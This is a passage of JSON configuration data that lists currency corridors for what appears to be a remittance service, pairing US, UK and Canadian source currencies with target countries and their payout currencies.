States"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 